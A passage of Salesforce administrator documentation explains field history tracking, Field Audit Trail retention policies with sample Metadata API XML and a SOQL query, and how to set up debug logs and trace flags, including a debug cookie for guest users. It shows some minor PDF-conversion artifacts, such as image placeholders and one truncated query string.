



### **Setup Changes Tracked**

**•** Customer Portal or partner portal users, enabling or disabling

SEE ALSO:

[Security Health Check](#page-783-0)

# <span id="page-1031-0"></span>Field History Tracking

You can select certain fields to track and display the field history in the History related list of an object. The field history data is retained for up to 18 months.

You can track the field history of custom objects and the following standard objects.

- **•** Accounts
- **•** Articles
- **•** Assets
- **•** Cases
- **•** Contacts
- **•** Contracts
- **•** Contract line items
- **•** Entitlements
- **•** Leads
- **•** Opportunities
- **•** Orders
- **•** Order Products
- **•** Products
- **•** Service Contracts
- **•** Solutions

Modifying any of these fields adds an entry to the History related list. All entries include the date, time, nature of the change, and who made the change. Not all field types are available for historical trend reporting. Certain changes, such as case escalations, are always tracked.

Note: Field history increases beyond your current limits require purchasing the Field Audit Trail add-on following the Spring '15  $\mathcal{A}$ release. When the add-on subscription is enabled, your field history storage is changed to reflect the retention policy associated with the offering. If your org was created prior to June 2011 and your field history limits remain static, Salesforce commits to retain your field history without a limit. If your org was created after June 2011 and you decide not to purchase the add-on, field history is retained for a maximum of 18 months.

Consider the following when working with field history tracking.

- **•** Changes to fields with more than 255 characters are tracked as edited, and their old and new values are not recorded.
- **•** Tracked field values are not automatically translated; they display in the language in which they were made. For example, if a field is changed from *Green* to *Verde*, *Verde* is displayed no matter what a user's language is, unless the field value has been translated into other languages via the Translation Workbench. This also applies to record types and picklist values.

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com**

- **•** Changes to custom field labels that have been translated via the Translation Workbench are shown in the locale of the user viewing the History related list. For example, if a custom field label is Red and translated into Spanish as Rojo, then a user with a Spanish locale sees the custom field label as Rojo. Otherwise, the user sees the custom field label as Red.
- **•** Changes to date fields, number fields, and standard fields are shown in the locale of the user viewing the History related list. For example, a date change to *August 5, 2012* shows as *8/5/2012* for a user with the English (United States) locale, and as *5/8/2012* for a user with the English (United Kingdom) locale.
- **•** If a trigger causes a change on an object the current user doesn't have permission to edit, that change is not tracked because field history honors the permissions of the current user.

### [Track Field History for Standard Objects](#page-1033-0)

You can enable field history tracking for standard objects in the object's management settings.

[Track Field History for Custom Objects](#page-1034-0)

You can enable field history tracking for custom objects in the object's management settings.

### [Disable Field History Tracking](#page-1034-1)

You can turn off field history tracking from the object's management settings.

### [Field Audit Trail](#page-1035-0)

Field Audit Trail lets you define a policy to retain archived field history data up to ten years, independent of field history tracking. This feature helps you comply with industry regulations related to audit capability and data retention.

### SEE ALSO:

[Track Field History for Standard Objects](#page-1033-0) [Track Field History for Custom Objects](#page-1034-0) [Field Audit Trail](#page-1035-0) [Disable Field History Tracking](#page-1034-1)

# <span id="page-1033-0"></span>Track Field History for Standard Objects

You can enable field history tracking for standard objects in the object's management settings.

If you use both business accounts and person accounts, review the following before enabling account field history tracking:

- **•** Field history tracking for accounts affects both business accounts and person accounts.
- **•** Enabling field history tracking on person accounts does not enable field history tracking on personal contacts.

To set up field history tracking:

- **1.** From the management settings for the object whose field history you want to track, go to the fields area.
- **2.** Click **Set History Tracking**.
	- **CP** Tip: When you enable tracking for an object, customize your page layouts to include the object's history related list.
- **3.** For accounts, contacts, leads, and opportunities, select the Enable Account History, Enable Contact History, Enable Lead History, or Enable Opportunity History checkbox.
- **4.** Choose the fields you want tracked.

You can select a combination of up to 20 standard and custom fields per object. This limit includes fields on business accounts and person accounts.

Certain changes, such as case escalations, are always tracked.

You can't track the following fields:

- **•** Formula, roll-up summary, or auto-number fields
- **•** Created By and Last Modified By
- **•** Expected Revenue field on opportunities
- **•** Master Solution Title or the Master Solution Details fields on solutions; these fields display only for translated solutions in organizations with multilingual solutions enabled.

### **5.** Click **Save**.

Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.

### SEE ALSO:

[Field History Tracking](#page-1031-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com**

## USER PERMISSIONS

To set up which fields are tracked:

# <span id="page-1034-0"></span>Track Field History for Custom Objects

You can enable field history tracking for custom objects in the object's management settings.

- **1.** From the management settings for the custom object, click **Edit**.
- **2.** Select the Track Field History checkbox.
	- Tip: When you enable tracking for an object, customize your page layouts to include the object's history related list.
- **3.** Save your changes.
- **4.** Click Set History Tracking in the Custom Fields & Relationships section. This section lets you set a custom object's history for both standard and custom fields.
- **5.** Choose the fields you want tracked.

You can select up to 20 standard and custom fields per object. You can't track:

- **•** Formula, roll-up summary, or auto-number fields
- **•** Created By and Last Modified By
- **6.** Click **Save**.

Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.

### <span id="page-1034-1"></span>SEE ALSO:

[Field History Tracking](#page-1031-0) [Find Object Management Settings](#page-4295-0)

# Disable Field History Tracking

You can turn off field history tracking from the object's management settings.

- Note: You can't disable field history tracking for an object if Apex references one of its a field on the object is referenced in Apex.
- **1.** From the management settings for the object whose field history you want to stop tracking, go to Fields.
- **2.** Click Set History Tracking.
- **3.** Deselect **Enable History** for the object you are working with—for example, **Enable Account History**, **Enable Contact History**, **Enable Lead History**, or **Enable Opportunity History**.

The History related list is automatically removed from the associated object's page layouts.

If you disable field history tracking on a standard object, you can still report on its history data up to the date and time that you disabled tracking. If you disable field history tracking on a custom object, you cannot report on its field history.

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com**

### USER PERMISSIONS

To set up which fields are tracked:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com**

### USER PERMISSIONS

To set up which fields are tracked:

**4.** Save your changes.

SEE ALSO:

[Field History Tracking](#page-1031-0) [Find Object Management Settings](#page-4295-0)

# <span id="page-1035-0"></span>Field Audit Trail

Field Audit Trail lets you define a policy to retain archived field history data up to ten years, independent of field history tracking. This feature helps you comply with industry regulations related to audit capability and data retention.

Use Salesforce Metadata API to define a retention policy for your field history. Then use REST API, SOAP API, and Tooling API to work with your archived data. For information about enabling Field Audit Trail, contact your Salesforce representative.

Field history is copied from the History related list into the FieldHistoryArchive object and then deleted from the History related list. You define one HistoryRetentionPolicy for your related history lists, such as Account History, to specify Field Audit Trail retention policies for the objects that you want to archive. You can then deploy the object by using the Metadata API (Workbench or Force Migration Tool). You can update the retention policy on an object as often as you like.

You can set field history retention policies on the following objects.

- **•** Accounts
- **•** Cases
- **•** Contacts
- **•** Leads
- **•** Opportunities
- **•** Assets
- **•** Entitlements
- **•** Service Contracts
- **•** Contract Line Items
- **•** Solutions
- **•** Products
- **•** Price Books
- **•** Custom objects with field history tracking enabled
	- Note: The HistoryRetentionPolicy is automatically set on the above objects, once Field Audit Trail is enabled. By default, data is archived after 18 months in a production organization, after one month in a sandbox organization, and all archived data is stored for 10 years.

You can include field history retention policies in managed and unmanaged packages.

The following fields can't be tracked.

- **•** Formula, roll-up summary, or auto-number fields
- **•** Created By and Last Modified By
- **•** Expected Revenue field on opportunities

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To specify a field history retention policy:

**•** "Retain Field History"

- **•** Master Solution Title or the Master Solution Details fields on solutions
- **•** Long text fields
- **•** Multi-select fields

After you define and deploy a Field Audit Trail policy, production data is migrated from related history lists such as Account History into the FieldHistoryArchive object. The first copy writes the field history that's defined by your policy to archive storage and sometimes takes a long time. Subsequent copies transfer only the changes since the last copy and are much faster. A bounded set of SOQL is available to query your archived data.

Note: For some time after the initial GA release, data might not be automatically deleted from the History related list and may reside in both the FieldHistoryArchive object and in the History related list. Salesforce reserves the right to delete archived data from the History related list in accordance with the customer-defined policy in future releases.

Note: If your organization has Field Audit Trail enabled, previously archived data isn't encrypted if you subsequently turn on Platform Encryption. For example, your organization uses Field Audit Trail to define a data history retention policy for an account field, such as the phone number field. After enabling Platform Encryption, you turn on encryption for that field, and phone number data in the account is encrypted. New phone number records are encrypted as they are created, and previous updates to the phone number field that are stored in the Account History related list are also encrypted. However, phone number history data that is already archived in the FieldHistoryArchive object continues to be stored without encryption. If your organization needs to encrypt previously archived data, contact Salesforce. We will encrypt and rearchive the stored field history data, then delete the unencrypted archive.

### [Examples](#page-1036-0)

#### SEE ALSO:

<span id="page-1036-0"></span>[SOAP API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_fieldhistoryarchive.htm): FieldHistoryArchive [Metadata API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/meta_historyretentionpolicy.htm): HistoryRetentionPolicy ISVforce Guide[: Overview of Packages](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/packaging_about_packages.htm) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/field_history_soql.htm): SOQL with Archived Data

## Examples

### Set Data Retention Policy for Field History

This example demonstrates how to set a field history data retention policy by using Metadata API. You need to edit the metadata only if you want to override the default policy values (18 months of production storage and 10 years of archive storage). Setting data retention policy involves creating a metadata package and deploying it. The package consists of a .zip file that contains an objects folder with the XML that defines each object's retention policy, and a project manifest that lists the objects and the API version to use.



Note: The first copy writes the entire field history that's defined by your policy to archive storage and might take a long time. Subsequent copies transfer only the changes since the last copy, and will be much faster.

**1.** Define a field history data retention policy for each object. The policy specifies the number of months that you want to maintain field history in Salesforce, and the number of years that you want to retain field history in the archive. The following sample file defines a policy of archiving the object after six months, and keeping the archives for five years.

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
   <historyRetentionPolicy>
       <archiveAfterMonths>6</archiveAfterMonths>
```

```
<archiveRetentionYears>5</archiveRetentionYears>
       <description>My field history retention</description>
   </historyRetentionPolicy>
   <fields>
       <fullName>AccountSource</fullName>
...
</CustomObject>
```
The file name determines the object to which the policy is applied. For example, to apply the above policy to the Account object, save the file as Account.object. For existing custom objects, this works the same way, with the file named after the custom object. For example: myObject c.object.

**2.** Create the project manifest, which is an XML file that's called package.xml. The following sample file lists several objects for which data retention policy is to be applied. With this manifest file, you expect the objects folder to contain five files: Account.object, Case.object, and so on.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
    <types>
        <members>Account</members>
        <members>Case</members>
        <members>Contact</members>
        <members>Lead</members>
        <members>Opportunity</members>
   </types>
    <version>32.0</version>
</Package>
```
**3.** Create the . zip file and use the deploy() function to deploy your changes to your production environment. For more information, see the [Metadata API Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/).

Note: This pilot doesn't support deployment from sandbox to production environments.

That's it! Your field history retention policy will go into effect according to the time periods that you set.

### Create a Custom Object and Set Field History Retention Policy at the Same Time

You can use Metadata API to create a custom object and set retention policy at the same time. You must specify the minimum required fields when creating a new custom object. Here's sample XML that creates an object and sets field history retention policy:

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
   <deploymentStatus>Deployed</deploymentStatus>
   <enableHistory>true</enableHistory>
   <description>just a test object with one field for eclipse ide testing</description>
   <historyRetentionPolicy>
       <archiveAfterMonths>3</archiveAfterMonths>
        <archiveRetentionYears>10</archiveRetentionYears>
        <gracePeriodDays>1</gracePeriodDays>
        <description>Transaction Line History</description>
   </historyRetentionPolicy>
    <fields>
        <fullName>Comments__c</fullName>
        <description>add your comments about this object here</description>
```
<inlineHelpText>This field contains comments made about this object</inlineHelpText>

```
<label>Comments</label>
       <length>32000</length>
       <trackHistory>true</trackHistory>
       <type>LongTextArea</type>
       <visibleLines>30</visibleLines>
   </fields>
   <label>MyFirstObject</label>
   <nameField>
       <label>MyFirstObject Name</label>
       <type>Text</type>
   </nameField>
   <pluralLabel>MyFirstObjects</pluralLabel>
   <sharingModel>ReadWrite</sharingModel>
</CustomObject>
```
Set trackHistory to true on the fields that you want to track and false on the other fields.

### Update Data Retention Policy for Field History

If a field history data retention policy is already defined on an object, you can update the policy by specifying a new value of HistoryRetentionPolicy in the metadata for that object. Once you deploy the metadata changes, the new policy overwrites the old one.



K<sup>N</sup> Note: To check the current data retention policy for any object, retrieve its metadata using Metadata API and look up the value of HistoryRetentionPolicy.

### Query Archived Data

You can retrieve archived data by making SOQL queries on the FieldHistoryArchive object. You can filter on the FieldHistoryType, ParentId, and CreatedDate fields, as long as you specify them in that order. For example:

```
SELECT ParentId, FieldHistoryType, Field, Id, NewValue, OldValue FROM FieldHistoryArchive
WHERE FieldHistoryType = 'Account' AND ParentId='906F000000
```
SEE ALSO:

[Metadata API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/meta_deploy.htm): deploy() [Metadata API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/customobject.htm): CustomObject [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/field_history_soql.htm): SOQL with Archived Data

# <span id="page-1039-0"></span>Monitor Debug Logs

Set trace flags to trigger logging for users, Apex classes, and Apex triggers in the Developer Console or in Setup. Monitor the resulting logs to diagnose problems in your org.

You can retain and manage debug logs for specific users, including yourself, and for classes and triggers. Setting class and trigger trace flags doesn't cause logs to be generated or saved. Class and trigger trace flags override other logging levels, including logging levels set by user trace flags, but they don't cause logging to occur. If logging is enabled when classes or triggers execute, logs are generated at the time of execution.

### [Set Up Debug Logging](#page-1039-1)

To activate debug logging for users, Apex classes, and Apex triggers, configure trace flags and debug levels in the Developer Console or in Setup. Each trace flag includes a debug level, start time, end time, and log type. The trace flag's log type specifies the entity you're tracing.

### [View Debug Logs](#page-1042-0)

The debug log contains information about each transaction, such as whether it was successful and how long it took. Depending on the filters set by your trace flags, the log can contain varying levels of detail about the transaction.

SEE ALSO:

<span id="page-1039-1"></span>[Set Up Debug Logging](#page-1039-1) [View Debug Logs](#page-1042-0)

# Set Up Debug Logging

To activate debug logging for users, Apex classes, and Apex triggers, configure trace flags and debug levels in the Developer Console or in Setup. Each trace flag includes a debug level, start time, end time, and log type. The trace flag's log type specifies the entity you're tracing.

You can retain and manage debug logs for specific users, including yourself, and for classes and triggers. Setting class and trigger trace flags doesn't cause logs to be generated or saved. Class and trigger trace flags override other logging levels, including logging levels set by user trace flags, but they don't cause logging to occur. If logging is enabled when classes or triggers execute, logs are generated at the time of execution.

The following are the limits for debug logs.

- **•** Each debug log must be 2 MB or smaller. Debug logs that are larger than 2 MB are reduced in size by removing older log lines, such as log lines for earlier System. debug statements. The log lines can be removed from any location, not just the start of the debug log.
- **•** Each org can retain up to 50 MB of debug logs. Once your org has reached 50 MB of debug logs, the oldest debug logs start being overwritten.

# Configure Trace Flags in the Developer Console

To configure trace flags and debug levels from the Developer Console, click **Debug** > **Change Log Levels**. Then complete these actions.

- **•** To create a trace flag, click **Add**.
- **•** To edit an existing trace flag's duration, double-click its start or end time.

## EDITIONS

Available in: Salesforce Classic

Available in **Enterprise**, **Developer**, **Performance**, **Unlimited**, and **Database.com** Editions

The Salesforce user interface and Email Services are not available in **Database.com**.

### USER PERMISSIONS

To view, retain, and delete debug logs:

**•** "Manage Users"

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To view, retain, and delete debug logs:

**•** "Manage Users"

**•** To change a trace flag's debug level, click **Add/Change** in the Debug Level Action column. You can then edit your existing debug levels, create or delete a debug level, and assign a debug level to your trace flag. Deleting a debug level deletes all trace flags that use it.

# Create Trace Flags in Setup

- **1.** From Setup, enter *Debug Logs* in the Quick Find box, then click **Debug Logs**.
- **2.** Click **New**.
- **3.** Select the entity to trace, the time period during which you want to collect logs, and a debug level. A debug level is a set of log levels for debug log categories: Database, Workflow, Validation, and so on. You can reuse debug levels across your trace flags.



## View, Edit, or Delete Trace Flags in Setup

To manage trace flags from Setup, complete these actions.

- **1.** Navigate to the appropriate Setup page.
	- **•** For user-based trace flags, enter *Debug Logs* in the Quick Find box, then click **Debug Logs**.
	- **•** For class-based trace flags, enter *Apex Classes* in the Quick Find box, click **Apex Classes**, click the name of a class, then click **Trace Flags**.
	- **•** For trigger-based trace flags, enter *Apex Triggers* in the Quick Find box, click **Apex Triggers**, click the name of a trigger, then click **Trace Flags**.
- **2.** From the Setup page, click an option in the Action column.
	- **•** To delete a trace flag, click **Delete**.
	- **•** To modify a trace flag, click **Edit**.
	- **•** To modify a trace flag's debug level, click **Filters**.
	- **•** To create a debug level, click **Edit**, and then click **New Debug Level**.

# Configure Debug Levels in Setup

To manage your debug levels from Setup, enter *Debug Levels* in the Quick Find box, then click **Debug Levels**. To edit or delete a debug level, click an option in the Action column. To create a debug level, click **New**.



# Collect Debug Logs for Guest Users

Your public users generate a large volume of events, which can quickly fill up your debug logs. For this reason, logs are collected for site visitors who are using your Guest User license only when a public user's browser has a special cookie. Logging of public users' asynchronous activity isn't available because asynchronous requests don't include browser cookies.

To enable logging for a guest user's synchronous activity:

- **1.** Ask the user to set a browser cookie with a domain of . force.com, a name of debug logs, and any value. (If you use a custom domain, ask your user to set the cookie for your domain rather than for . force.com.) Refer to the documentation for your user's browser for information on adding cookies. To add cookies, your user probably needs a browser plug-in or extension for web development.
	- **•** To set a cookie for API requests made with Java code, use the URLConnection class and set the cookie value as follows.
		- **–** If you use a .force.com domain, use this code.

```
URL url = new URL("http://yourSite.force.com/");
URLConnection con = url.openConnection();
con.setDoOutput(true);
con.setRequestProperty("Cookie", "debug_logs=debug_logs,domain=.force.com");
con.setRequestProperty("Content-Type", "text/plain; charset=utf-8");
con.connect();
```
**–** If you use a custom domain (for example, yourCustomDomain.com), use this code.

```
URL url = new URL("http://yourCustomDomain.com/");
URLConnection con = url.openConnection();
con.setDoOutput(true);
con.setRequestProperty("Cookie", "debug_logs=debug_logs,domain=.force.com");
con.setRequestProperty("Content-Type", "text/plain; charset=utf-8");
con.connect();
```
- **•** To set a browser cookie in Google Chrome™:
	- **a.** Navigate to your site.
	- **b.** Open the Chrome DevTools Console by pressing Ctrl+Shift+J (Cmd+Opt+J on macOS).
	- **c.** Execute a command to set the cookie.

**–** If you use a .force.com domain, use this command.

document.cookie="debug\_logs=debug\_logs;domain=.force.com";

**–** If you use a custom domain (for example, yourCustomDomain.com), use this command.

document.cookie="debug\_logs=debug\_logs;domain=*yourCustomDomain.com*";

- **•** To set a browser cookie in other browsers, install a plug-in or extension.
- **2.** Find the name of your site's guest user.
	- **a.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
	- **b.** Select your site from the Site Label column.
	- **c.** Select **Public Access Settings** > **View Users**.
- **3.** Set a user-based trace flag on the guest user.
	- **a.** From Setup, enter *Debug Logs* in the Quick Find box, then click **Debug Logs**.
	- **b.** Click **New**.
	- **c.** Set the traced entity type to **User**.
	- **d.** Open the lookup for the Traced Entity Name field, and then find and select your guest user.
	- **e.** Assign a debug level to your trace flag.
	- **f.** Click **Save**.

Tip: Debug logs are for live troubleshooting. To record all site traffic, use event monitoring. For details, see the Sites section of [SOAP API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_eventlogfile.htm): EventLogFile.

#### <span id="page-1042-0"></span>SEE ALSO:

[Monitor Debug Logs](#page-1039-0)

# View Debug Logs

